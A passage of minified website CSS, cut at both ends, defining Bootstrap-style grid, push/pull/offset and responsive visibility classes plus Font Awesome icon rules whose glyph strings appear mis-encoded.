:58.33333333%;}.col-xs-pull-6{right:50%;}.col-xs-pull-5{right:41.66666667%;}.col-xs-pull-4{right:33.33333333%;}.col-xs-pull-3{right:25%;}.col-xs-pull-2{right:16.66666667%;}.col-xs-pull-1{right:8.33333333%;}.col-xs-pull-0{right:auto;}.col-xs-push-12{left:100%;}.col-xs-push-11{left:91.66666667%;}.col-xs-push-10{left:83.33333333%;}.col-xs-push-9{left:75%;}.col-xs-push-8{left:66.66666667%;}.col-xs-push-7{left:58.33333333%;}.col-xs-push-6{left:50%;}.col-xs-push-5{left:41.66666667%;}.col-xs-push-4{left:33.33333333%;}.col-xs-push-3{left:25%;}.col-xs-push-2{left:16.66666667%;}.col-xs-push-1{left:8.33333333%;}.col-xs-push-0{left:auto;}.col-xs-offset-12{margin-left:100%;}.col-xs-offset-11{margin-left:91.66666667%;}.col-xs-offset-10{margin-left:83.33333333%;}.col-xs-offset-9{margin-left:75%;}.col-xs-offset-8{margin-left:66.66666667%;}.col-xs-offset-7{margin-left:58.33333333%;}.col-xs-offset-6{margin-left:50%;}.col-xs-offset-5{margin-left:41.66666667%;}.col-xs-offset-4{margin-left:33.33333333%;}.col-xs-offset-3{margin-left:25%;}.col-xs-offset-2{margin-left:16.66666667%;}.col-xs-offset-1{margin-left:8.33333333%;}.col-xs-offset-0{margin-left:0;}@media (min-width:500px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left;}.col-sm-12{width:100%;}.col-sm-11{width:91.66666667%;}.col-sm-10{width:83.33333333%;}.col-sm-9{width:75%;}.col-sm-8{width:66.66666667%;}.col-sm-7{width:58.33333333%;}.col-sm-6{width:50%;}.col-sm-5{width:41.66666667%;}.col-sm-4{width:33.33333333%;}.col-sm-3{width:25%;}.col-sm-2{width:16.66666667%;}.col-sm-1{width:8.33333333%;}.col-sm-pull-12{right:100%;}.col-sm-pull-11{right:91.66666667%;}.col-sm-pull-10{right:83.33333333%;}.col-sm-pull-9{right:75%;}.col-sm-pull-8{right:66.66666667%;}.col-sm-pull-7{right:58.33333333%;}.col-sm-pull-6{right:50%;}.col-sm-pull-5{right:41.66666667%;}.col-sm-pull-4{right:33.33333333%;}.col-sm-pull-3{right:25%;}.col-sm-pull-2{right:16.66666667%;}.col-sm-pull-1{right:8.33333333%;}.col-sm-pull-0{right:auto;}.col-sm-push-12{left:100%;}.col-sm-push-11{left:91.66666667%;}.col-sm-push-10{left:83.33333333%;}.col-sm-push-9{left:75%;}.col-sm-push-8{left:66.66666667%;}.col-sm-push-7{left:58.33333333%;}.col-sm-push-6{left:50%;}.col-sm-push-5{left:41.66666667%;}.col-sm-push-4{left:33.33333333%;}.col-sm-push-3{left:25%;}.col-sm-push-2{left:16.66666667%;}.col-sm-push-1{left:8.33333333%;}.col-sm-push-0{left:auto;}.col-sm-offset-12{margin-left:100%;}.col-sm-offset-11{margin-left:91.66666667%;}.col-sm-offset-10{margin-left:83.33333333%;}.col-sm-offset-9{margin-left:75%;}.col-sm-offset-8{margin-left:66.66666667%;}.col-sm-offset-7{margin-left:58.33333333%;}.col-sm-offset-6{margin-left:50%;}.col-sm-offset-5{margin-left:41.66666667%;}.col-sm-offset-4{margin-left:33.33333333%;}.col-sm-offset-3{margin-left:25%;}.col-sm-offset-2{margin-left:16.66666667%;}.col-sm-offset-1{margin-left:8.33333333%;}.col-sm-offset-0{margin-left:0;}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left;}.col-md-12{width:100%;}.col-md-11{width:91.66666667%;}.col-md-10{width:83.33333333%;}.col-md-9{width:75%;}.col-md-8{width:66.66666667%;}.col-md-7{width:58.33333333%;}.col-md-6{width:50%;}.col-md-5{width:41.66666667%;}.col-md-4{width:33.33333333%;}.col-md-3{width:25%;}.col-md-2{width:16.66666667%;}.col-md-1{width:8.33333333%;}.col-md-pull-12{right:100%;}.col-md-pull-11{right:91.66666667%;}.col-md-pull-10{right:83.33333333%;}.col-md-pull-9{right:75%;}.col-md-pull-8{right:66.66666667%;}.col-md-pull-7{right:58.33333333%;}.col-md-pull-6{right:50%;}.col-md-pull-5{right:41.66666667%;}.col-md-pull-4{right:33.33333333%;}.col-md-pull-3{right:25%;}.col-md-pull-2{right:16.66666667%;}.col-md-pull-1{right:8.33333333%;}.col-md-pull-0{right:auto;}.col-md-push-12{left:100%;}.col-md-push-11{left:91.66666667%;}.col-md-push-10{left:83.33333333%;}.col-md-push-9{left:75%;}.col-md-push-8{left:66.66666667%;}.col-md-push-7{left:58.33333333%;}.col-md-push-6{left:50%;}.col-md-push-5{left:41.66666667%;}.col-md-push-4{left:33.33333333%;}.col-md-push-3{left:25%;}.col-md-push-2{left:16.66666667%;}.col-md-push-1{left:8.33333333%;}.col-md-push-0{left:auto;}.col-md-offset-12{margin-left:100%;}.col-md-offset-11{margin-left:91.66666667%;}.col-md-offset-10{margin-left:83.33333333%;}.col-md-offset-9{margin-left:75%;}.col-md-offset-8{margin-left:66.66666667%;}.col-md-offset-7{margin-left:58.33333333%;}.col-md-offset-6{margin-left:50%;}.col-md-offset-5{margin-left:41.66666667%;}.col-md-offset-4{margin-left:33.33333333%;}.col-md-offset-3{margin-left:25%;}.col-md-offset-2{margin-left:16.66666667%;}.col-md-offset-1{margin-left:8.33333333%;}.col-md-offset-0{margin-left:0;}}@media (min-width:1272px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left;}.col-lg-12{width:100%;}.col-lg-11{width:91.66666667%;}.col-lg-10{width:83.33333333%;}.col-lg-9{width:75%;}.col-lg-8{width:66.66666667%;}.col-lg-7{width:58.33333333%;}.col-lg-6{width:50%;}.col-lg-5{width:41.66666667%;}.col-lg-4{width:33.33333333%;}.col-lg-3{width:25%;}.col-lg-2{width:16.66666667%;}.col-lg-1{width:8.33333333%;}.col-lg-pull-12{right:100%;}.col-lg-pull-11{right:91.66666667%;}.col-lg-pull-10{right:83.33333333%;}.col-lg-pull-9{right:75%;}.col-lg-pull-8{right:66.66666667%;}.col-lg-pull-7{right:58.33333333%;}.col-lg-pull-6{right:50%;}.col-lg-pull-5{right:41.66666667%;}.col-lg-pull-4{right:33.33333333%;}.col-lg-pull-3{right:25%;}.col-lg-pull-2{right:16.66666667%;}.col-lg-pull-1{right:8.33333333%;}.col-lg-pull-0{right:auto;}.col-lg-push-12{left:100%;}.col-lg-push-11{left:91.66666667%;}.col-lg-push-10{left:83.33333333%;}.col-lg-push-9{left:75%;}.col-lg-push-8{left:66.66666667%;}.col-lg-push-7{left:58.33333333%;}.col-lg-push-6{left:50%;}.col-lg-push-5{left:41.66666667%;}.col-lg-push-4{left:33.33333333%;}.col-lg-push-3{left:25%;}.col-lg-push-2{left:16.66666667%;}.col-lg-push-1{left:8.33333333%;}.col-lg-push-0{left:auto;}.col-lg-offset-12{margin-left:100%;}.col-lg-offset-11{margin-left:91.66666667%;}.col-lg-offset-10{margin-left:83.33333333%;}.col-lg-offset-9{margin-left:75%;}.col-lg-offset-8{margin-left:66.66666667%;}.col-lg-offset-7{margin-left:58.33333333%;}.col-lg-offset-6{margin-left:50%;}.col-lg-offset-5{margin-left:41.66666667%;}.col-lg-offset-4{margin-left:33.33333333%;}.col-lg-offset-3{margin-left:25%;}.col-lg-offset-2{margin-left:16.66666667%;}.col-lg-offset-1{margin-left:8.33333333%;}.col-lg-offset-0{margin-left:0;}}.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.row:after,.row:before{content:" ";display:table;}.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.row:after{clear:both;}.center-block{display:block;margin-left:auto;margin-right:auto;}.fa.fa-pull-left,.fa.pull-left{margin-right:.3em;}.pull-right{float:right !important;}.pull-left{float:left !important;}.hide{display:none !important;}.show{display:block !important;}.hidden,.visible-lg,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none !important;}.invisible{visibility:hidden;}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.affix{position:fixed;}@-ms-viewport{width:device-width;}@media (max-width:767px){.visible-xs{display:block !important;}table.visible-xs{display:table !important;}tr.visible-xs{display:table-row !important;}td.visible-xs,th.visible-xs{display:table-cell !important;}.visible-xs-block{display:block !important;}.visible-xs-inline{display:inline !important;}.visible-xs-inline-block{display:inline-block !important;}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block !important;}table.visible-sm{display:table !important;}tr.visible-sm{display:table-row !important;}td.visible-sm,th.visible-sm{display:table-cell !important;}.visible-sm-block{display:block !important;}.visible-sm-inline{display:inline !important;}.visible-sm-inline-block{display:inline-block !important;}}@media (min-width:992px) and (max-width:1271px){.visible-md{display:block !important;}table.visible-md{display:table !important;}tr.visible-md{display:table-row !important;}td.visible-md,th.visible-md{display:table-cell !important;}.visible-md-block{display:block !important;}.visible-md-inline{display:inline !important;}.visible-md-inline-block{display:inline-block !important;}}@media (min-width:1272px){.visible-lg{display:block !important;}table.visible-lg{display:table !important;}tr.visible-lg{display:table-row !important;}td.visible-lg,th.visible-lg{display:table-cell !important;}.visible-lg-block{display:block !important;}.visible-lg-inline{display:inline !important;}.visible-lg-inline-block{display:inline-block !important;}.hidden-lg{display:none !important;}}@media (max-width:767px){.hidden-xs{display:none !important;}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none !important;}}@media (min-width:992px) and (max-width:1271px){.hidden-md{display:none !important;}}.visible-print{display:none !important;}@media print{.visible-print{display:block !important;}table.visible-print{display:table !important;}tr.visible-print{display:table-row !important;}td.visible-print,th.visible-print{display:table-cell !important;}}.visible-print-block{display:none !important;}@media print{.visible-print-block{display:block !important;}}.visible-print-inline{display:none !important;}@media print{.visible-print-inline{display:inline !important;}}.visible-print-inline-block{display:none !important;}@media print{.visible-print-inline-block{display:inline-block !important;}.hidden-print{display:none !important;}}.fa,.fa-stack{display:inline-block;}.fa{font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%;}.fa-2x{font-size:2em;}.fa-3x{font-size:3em;}.fa-4x{font-size:4em;}.fa-5x{font-size:5em;}.fa-fw{width:1.28571429em;}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none;}.fa.fa-pull-right,.fa.pull-right{margin-left:.3em;}.fa-ul>li{position:relative;}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;}.fa-li.fa-lg{left:-1.85714286em;}.fa-border{padding:.2em .25em .15em;border:.08em solid #eee;border-radius:.1em;}.fa-pull-left{float:left;}.fa-pull-right{float:right;}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear;}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8);}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0);}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg);}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg);}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1,1);-ms-transform:scale(-1,1);transform:scale(-1,1);}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1,-1);-ms-transform:scale(1,-1);transform:scale(1,-1);}:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{filter:none;}.fa-stack{position:relative;width:2em;height:2em;line-height:2em;vertical-align:middle;}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center;}.fa-stack-1x{line-height:inherit;}.fa-stack-2x{font-size:2em;}.fa-inverse{color:#fff;}.fa-glass:before{content:"ï€€";}.fa-music:before{content:"ï€";}.fa-search:before{content:"ï€‚";}.fa-envelope-o:before{content:"ï€ƒ";}.fa-heart:before{content:"ï€„";}.fa-star:before{content:"ï€…";}.fa-star-o:before{content:"ï€†";}.fa-user:before{content:"ï€‡";}.fa-film:before{content:"ï€ˆ";}.fa-th-large:before{content:"ï€‰";}.fa-th:before{content:"ï€Š";}.fa-th-list:before{content:"ï€‹";}.fa-check:before{content:"ï€Œ";}.fa-close:before,.fa-remove:before,.fa-times:before{content:"ï€";}.fa-search-plus:before{content:"ï€Ž";}.fa-search-minus:before{content:"ï€";}.fa-power-off:before{content:"ï€‘";}.fa-signal:before{content:"ï€’";}.fa-cog:before,.fa-gear:before{content:"ï€“";}.fa-trash-o:before{content:"ï€”";}.fa-home:before{content:"ï€•";}.fa-file-o:before{content:"ï€–";}.fa-clock-o:before{content:"ï€—";}.fa-road:before{content:"ï€˜";}.fa-download:before{content:"ï€™";}.fa-arrow-circle-o-down:before{content:"ï€š";}.fa-arrow-circle-o-up:before{content:"ï€›";}.fa-inbox:before{content:"ï€œ";}.fa-play-circle-o:before{content:"ï€";}.fa-repeat:before,.fa-rotate-right:before{content:"ï€ž";}.fa-refresh:before{content:"ï€¡";}.fa-list-alt:before{content:"ï€¢";}.fa-lock:before{content:"ï€£";}.fa-flag:before{content:"ï€¤";}.fa-headphones:before{content:"ï€¥";}.fa-volume-off:before{content:"ï€¦";}.fa-volume-down:before{content:"ï€§";}.fa-volume-up:before{content:"ï€¨";}.fa-qrcode:before{content:"ï€©";}.fa-barcode:before{content:"ï€ª";}.fa-tag:before{content:"ï€«";}.fa-tags:before{content:"ï€¬";}.fa-book:before{content:"ï€­";}.fa-bookmark:before{content:"ï€®";}.fa-print:before{content:"ï€¯";}.fa-camera:before{content:"ï€°";}.fa-font:before{content:"ï€±";}.fa-bold:before{content:"ï€²";}.fa-italic:before{content:"ï€³";}.fa-text-height:before{content:"ï€´";}.fa-text-width:before{content:"ï€µ";}.fa-align-left:before{content:"ï€¶";}.fa-align-center:before{content:"ï€·";}.fa-align-right:before{content:"ï€¸";}.fa-align-justify:before{content:"ï€¹";}.fa-list:before{content:"ï€º";}.fa-dedent:before,.fa-outdent:before{content:"ï€»";}.fa-indent:before{content:"ï€¼";}.fa-video-camera:before{content:"ï€½";}.fa-image:before,.fa-photo:before,.fa-picture-o:before{content:"ï€¾";}.fa-pencil:before{content:"ï€";}.fa-map-marker:before{content:"ï";}.fa-adjust:before{content:"ï‚";}.fa-tint:before{content:"ïƒ";}.fa-edit:before,.fa-pencil-square-o:before{content:"ï„";}.fa-share-square-o:before{content:"ï…";}.fa-check-square-o:before{content:"ï†";}.fa-arrows:before{content:"ï‡";}.fa-step-backward:before{content:"ïˆ";}.fa-fast-backward:before{content:"ï‰";}.fa-backward:before{content:"ïŠ";}.fa-play:before{content:"ï‹";}.fa-pause:before{content:"ïŒ";}.fa-stop:before{content:"ï";}.fa-forward:before{content:"ïŽ";}.fa-fast-forward:before{content:"ï";}.fa-step-forward:before{content:"ï‘";}.fa-eject:before{content:"ï’";}.fa-chevron-left:before{content:"ï“";}.fa-chevron-right:before{content:"ï”";}.fa-plus-circle:before{content:"ï•";}.fa-minus-circle:before{content:"ï–";}.fa-times-circle:before{content:"ï—";}.fa-check-circle:before{content:"ï˜";}.fa-question-circle:before{content:"ï™";}.fa-info-circle:before{content:"ïš";}.fa-crosshairs:before{content:"ï›";}.fa-times-circle-o:before{content:"ïœ";}.fa-check-circle-o:before{content:"ï";}.fa-ban:before{content:"ïž";}.fa-arrow-left:before{content:"ï ";}.fa-arrow-right:before{content:"ï¡";}.fa-arrow-up:before{content:"ï¢";}.fa-arrow-down:before{content:"ï£";}.fa-mail-forward:before,.fa-share:before{content:"ï¤";}.fa-expand:before{content:"ï¥";}.fa-compress:before{content:"ï¦";}.fa-plus:before{content:"ï§";}.fa-minus:before{content:"ï¨";}.fa-asterisk:before{content:"ï©";}.fa-exclamation-circle:before{content:"ïª";}.fa-gift:before{content:"ï«";}.fa-leaf:before{content:"ï¬";}.fa-fire:before{content:"ï­";}.fa-eye:before{content:"ï®";}.fa-eye-slash:before{content:"ï°";}.fa-exclamation-triangle:before,.fa-warning:before{content:"ï±";}.fa-plane:before{content:"ï²";}.fa-calendar:before{content:"ï³";}.fa-random:before{content:"ï´";}.fa-comment:before{content:"ïµ";}.fa-magnet:before{content:"ï¶";}.fa-chevron-up:before{content:"ï·";}.fa-chevron-down:before{content:"ï¸";}.fa-retweet:before{content:"ï¹";}.fa-shopping-cart:before{content:"ïº";}.fa-folder:before{content:"ï»";}.fa-folder-open:before{content:"ï¼";}.fa-arrows-v:before{content:"ï½";}.fa-arrows-h:before{content:"ï¾";}.fa-bar-chart-o:before,.fa-bar-chart:before{content:"ï‚€";}.fa-twitter-square:before{content:"ï‚";}.fa-facebook-square:before{content:"ï‚‚";}.fa-camera-retro:before{content:"ï‚ƒ";}.fa-key:before{content:"ï‚„";}.fa-cogs:before,.fa-gears:before{content:"ï‚…";}.fa-comments:before{content:"ï‚†";}.fa-thumbs-o-up:before{content:"ï‚‡";}.fa-thumbs-o-down:before{content:"ï‚ˆ";}.fa-star-half:before{content:"ï‚‰";}.fa-heart-o:before{content:"ï‚Š";}.fa-sign-out:before{content:"ï‚‹";}.fa-linkedin-square:before{content:"ï‚Œ";}.fa-thumb-tack:before{content:"ï‚";}.fa-external-link:before{content:"ï‚Ž";}.fa-sign-in:before{content:"ï‚";}.fa-trophy:before{content:"ï‚‘";}.fa-github-square:before{content:"ï‚’";}.fa-upload:before{content:"ï‚“";}.fa-lemon-o:before{content:"ï‚”";}.fa-phone:before{content:"ï‚•";}.fa-square-o:before{content:"ï‚–";}.fa-bookmark-o:before{content:"ï‚—";}.fa-phone-square:before{content:"ï‚˜";}.fa-twitter:before{content:"ï‚™";}.fa-facebook-f:before,.fa-facebook:before{content:"ï‚š";}.fa-github:before{content:"ï‚›";}.fa-unlock:before{content:"ï‚œ";}.fa-credit-card:before{content:"ï‚";}.fa-feed:before,.fa-rss:before,.vlog-soc-menu a[href*="/feed"]::before,.vlog-soc-menu a[href*="/rss"]::before,.vlog-soc-menu a[href*=feedburner]::before{content:"ï‚ž";}.fa-hdd-o:before{content:"ï‚ ";}.fa-bullhorn:before{content:"ï‚¡";}.fa-bell:before{content:"ïƒ³";}.fa-certificate:before{content:"ï‚£";}.fa-hand-o-right:before{content:"ï‚¤";}.fa-hand-o-left:before{content:"ï‚¥";}.fa-hand-o-up:before{content:"ï‚¦";}.fa-hand-o-down:before{content:"ï‚§";}.fa-arrow-circle-left:before{content:"ï‚¨";}.fa-arrow-circle-right:before{content:"ï‚©";}.fa-arrow-circle-up:before{content:"ï‚ª";}.fa-arrow-circle-down:before{content:"ï‚«";}.fa-globe:before{content:"ï‚¬";}.fa-wrench:before{content:"ï‚­";}.fa-tasks:before{content:"ï‚®";}.fa-filter:before{content:"ï‚°";}.fa-briefcase:before{content:"ï‚±";}.fa-arrows-alt:before{content:"ï‚²";}.fa-group:before,.fa-users:before{content:"ïƒ€";}.fa-chain:before,.fa-link:before{content:"ïƒ";}.fa-cloud:before{content:"ïƒ‚";}.fa-flask:before{content:"ïƒƒ";}.fa-cut:before,.fa-scissors:before{content:"ïƒ„";}.fa-copy:before,.fa-files-o:before{content:"ïƒ…";}.fa-paperclip:before{content:"ïƒ†";}.fa-floppy-o:before,.fa-save:before{content:"ïƒ‡";}.fa-square:before{content:"ïƒˆ";}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:"ïƒ‰";}.fa-list-ul:before{content:"ïƒŠ";}.fa-list-ol:before{content:"ïƒ‹";}.fa-strikethrough:before{content:"ïƒŒ";}.fa-underline:before{content:"ïƒ";}.fa-table:before{content:"ïƒŽ";}.fa-magic:before{content:"ïƒ";}.fa-truck:before{content:"ïƒ‘";}.fa-pinterest:before{content:"ïƒ’";}.fa-pinterest-square:before{content:"ïƒ“";}.fa-google-plus-square:before{content:"ïƒ”";}.fa-google-plus:before{content:"ïƒ•";}.fa-money:before{content:"ïƒ–";}.fa-caret-down:before{content:"ïƒ—";}.fa-caret-up:before{content:"ïƒ˜";}.fa-caret-left:before{content:"ïƒ™";}.fa-caret-right:before{content:"ïƒš";}.fa-columns:before{content:"ïƒ›";}.fa-sort:before,.fa-unsorted:before{content:"ïƒœ";}.fa-sort-desc:before,.fa-sort-down:before{content:"ïƒ";}.fa-sort-asc:before,.fa-sort-up:before{content:"ïƒž";}.fa-envelope:before{content:"ïƒ ";}.fa-linkedin:before{content:"ïƒ¡";}.fa-rotate-left:before,.fa-undo:before{content:"ïƒ¢";}.fa-gavel:before,.fa-legal:before{content:"ïƒ£";}.fa-dashboard:before,.fa-tachometer:before{content:"ïƒ¤";}.fa-comment-o:before{content:"ïƒ¥";}.fa-comments-o:before{content:"ïƒ¦";}.fa-bolt:before,.fa-flash:before{content:"ïƒ§";}.fa-sitemap:before{content:"ïƒ¨";}.fa-umbrella:before{content:"ïƒ©";}.fa-clipboard:before,.fa-paste:before{content:"ïƒª";}.fa-lightbulb-o:before{content:"ïƒ«";}.fa-exchange:before{content:"ïƒ¬";}.fa-cloud-download:before{content:"ïƒ­";}.fa-cloud-upload:before{content:"ïƒ®";}.fa-user-md:before{content:"ïƒ°";}.fa-stethoscope:before{content:"ïƒ±";}.fa-suitcase:before{content:"ïƒ²";}.fa-bell-o:before{content:"ï‚¢";}.fa-coffee:before{content:"ïƒ´";}.fa-cutlery:before{content:"ïƒµ";}.fa-file-text-o:before{content:"ïƒ¶";}.fa-building-o:before{content:"ïƒ·";}.fa-hospital-o:before{content:"ïƒ¸";}.fa-ambulance:before{content:"ïƒ¹";}.fa-medkit:before{content:"ïƒº";}.fa-fighter-jet:before{content:"ïƒ»";}.fa-beer:before{content:"ïƒ¼";}.fa-h-square:before{content:"ïƒ½";}.fa-plus-square:before{content:"ïƒ¾";}.fa-angle-double-left:before{content:"ï„€";}.fa-angle-double-right:before{content:"ï„";}.fa-angle-double-up:before{content:"ï„‚";}.fa-angle-double-down:before{content:"ï„ƒ";}.fa-angle-left:before{content:"ï„„";}.fa-angle-right:before{content:"ï„…";}.fa-angle-up:before{content:"ï„†";}.fa-angle-down:before{content:"ï„‡";}.fa-desktop:before{content:"ï„ˆ";}.fa-laptop:before{content:"ï„‰";}.fa-tablet:before{content:"ï„Š";}.fa-mobile-phone:before,.fa-mobile:before{content:"ï„‹";}.fa-circle-o:before{content:"ï„Œ";}.fa-quote-left:before{content:"ï„";}.fa-quote-right:before{content:"ï„Ž";}.fa-spinner:before{content:"ï„";}.fa-circle:before{content:"ï„‘";}.fa-mail-reply:before,.fa-reply:before{content:"ï„’";}.fa-github-alt:before{content:"ï„“";}.fa-folder-o:before{content:"ï„”";}.fa-folder-open-o:before{content:"ï„•";}.fa-smile-o:before{content:"ï„˜";}.fa-frown-o:before{content:"ï„™";}.fa-meh-o:before{content:"ï„š";}.fa-gamepad:before{content:"ï„›";}.fa-keyboard-o:before{content:"ï„œ";}.fa-flag-o:before{content:"ï„";}.fa-flag-checkered:before{content:"ï„ž";}.fa-terminal:before{content:"ï„ ";}.fa-code:before{content:"ï„¡";}.fa-mail-reply-all:before,.fa-reply-all:before{content:"ï„¢";}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:"ï„£";}.fa-location-arrow:before{content:"ï„¤";}.fa-crop:before{content:"ï„¥";}.fa-code-fork:before{content:"ï„¦";}.fa-chain-broken:before,.fa-unlink:before{content:"ï„§";}.fa-question:before{content:"ï„¨";}.fa-info:before{content:"ï„©";}.fa-exclamation:before{content:"ï„ª";}.fa-superscript:before{content:"ï„«";}.fa-subscript:before{content:"ï„¬";}.fa-eraser:before{content:"ï„­";}.fa-puzzle-piece:before{content:"ï„®";}.fa-microphone:before{content:"ï„°";}.fa-microphone-slash:before{content:"ï„±";}.fa-shield:before{content:"ï„²";}.fa-calendar-o:before{content:"ï„³";}.fa-fire-extinguisher:before{content:"ï„´";}.fa-rocket:before{content:"ï„µ";}.fa-maxcdn:before{content:"ï„¶";}.fa-chevron-circle-left:before{content:"ï„·";}.fa-chevron-circle-right:before{content:"ï„¸";}.fa-chevron-circle-up:before{content:"ï„¹";}.fa-chevron-circle-down:before{content:"ï„º";}.fa-html5:before{content:"ï„»";}.fa-css3:before{content:"ï„¼";}.fa-anchor:before{content:"ï„½";}.fa-unlock-alt:before{content:"ï„¾";}.fa-bullseye:before{content:"ï…€";}.fa-ellipsis-h:before{content:"ï…";}.fa-ellipsis-v:before{content:"ï…‚";}.fa-rss-square:before{content:"ï…ƒ";}.fa-play-circle:before{content:"ï…„";}.fa-ticket:before{content:"ï……";}.fa-minus-square:before{content:"ï…†";}.fa-minus-square-o:before{content:"ï…‡";}.fa-level-up:before{content:"ï…ˆ";}.fa-level-down:before{content:"ï…‰";}.fa-check-square:before{content:"ï…Š";}.fa-pencil-square:before{content:"ï…‹";}.fa-external-link-square:before{content:"ï…Œ";}.fa-share-square:before{content:"ï…";}.fa-compass:before{content:"ï…Ž";}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:"ï…";}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:"ï…‘";}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:"ï…’";}.fa-eur:before,.fa-euro:before{content:"ï…“";}.fa-gbp:before{content:"ï…”";}.fa-dollar:before,.fa-usd:before{content:"ï…•";}.fa-inr:before,.fa-rupee:before{content:"ï…–";}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:"ï…—";}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:"ï…˜";}.fa-krw:before,.fa-won:before{content:"ï…™";}.fa-bitcoin:before,.fa-btc:before{content:"ï…š";}.fa-file:before{content:"ï…›";}.fa-file-text:before{content:"ï…œ";}.fa-sort-alpha-asc:before{content:"ï…";}.fa-sort-alpha-desc:before{content:"ï…ž";}.fa-sort-amount-asc:before{content:"ï… ";}.fa-sort-amount-desc:before{content:"ï…¡";}.fa-sort-numeric-asc:before{content:"ï…¢";}.fa-sort-numeric-desc:before{content:"ï…£";}.fa-thumbs-up:before{content:"ï…¤";}.fa-thumbs-down:before{content:"ï…¥";}.fa-youtube-square:before{content:"ï…¦";}.fa-youtube:before{content:"ï…§";}.fa-xing:before{content:"ï…¨";}.fa-xing-square:before{content:"ï…©";}.fa-youtube-play:before{content:"ï…ª";}.fa-dropbox:before{content:"ï…«";}.fa-stack-overflow:before{content:"ï…¬";}.fa-instagram:before{content:"ï…­";}.fa-flickr:before{content:"ï…®";}.fa-adn:before{content:"ï…°";}.fa-bitbucket:before{content:"ï…±";}.fa-bitbucket-square:before{content:"ï…²";}.fa-tumblr:before{content:"ï…³";}.fa-tumblr-square:before{content:"ï…´";}.fa-long-arrow-down:before{content:"ï…µ";}.fa-long-arrow-up:before{content:"ï…¶";}.fa-long-arrow-left:before{content:"ï…·";}.fa-long-arrow-right:before{content:"ï…¸";}.fa-apple:before{content:"ï…¹";}.fa-windows:before{content:"ï…º";}.fa-android:before{content:"ï…»";}.fa-linux:before{content:"ï…¼";}.fa-dribbble:before{content:"ï…½";}.fa-skype:before{content:"ï…¾";}.fa-foursquare:before{content:"ï†€";}.fa-trello:before{content:"ï†";}.fa-female:before{content:"ï†‚";}.fa-male:before{content:"ï†ƒ";}.fa-gittip:before,.fa-gratipay:before{content:"ï†„";}.fa-sun-o:before{content:"ï†…";}.fa-moon-o:before{content:"ï††";}.fa-archive:before{content:"ï†‡";}.fa-bug:before{content:"ï†ˆ";}.fa-vk:before{content:"ï†‰";}.fa-weibo:before{content:"ï†Š";}.fa-renren:before{content:"ï†‹";}.fa-pagelines:before{content:"ï†Œ";}.fa-stack-exchange:before{content:"ï†";}.fa-arrow-circle-o-right:before{content:"ï†Ž";}.fa-arrow-circle-o-left:before{content:"ï†";}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:"ï†‘";}.fa-dot-circle-o:before{content:"ï†’";}.fa-wheelchair:before{content:"ï†“";}.fa-vimeo-square:before{content:"ï†”";}.fa-try:before,.fa-turkish-lira:before{content:"ï†•";}.fa-plus-square-o:before{content:"ï†–";}.fa-space-shuttle:before{content:"ï†—";}.fa-slack:before{content:"ï†˜";}.fa-envelope-square:before{content:"ï†™";}.fa-wordpress:before{content:"ï†š";}.fa-openid:before{content:"ï†›";}.fa-bank:before,.fa-institution:before,.fa-university:before{content:"ï†œ";}.fa-graduation-cap:before,.fa-mortar-board:before{content:"ï†";}.fa-yahoo:before{content:"ï†ž";}.fa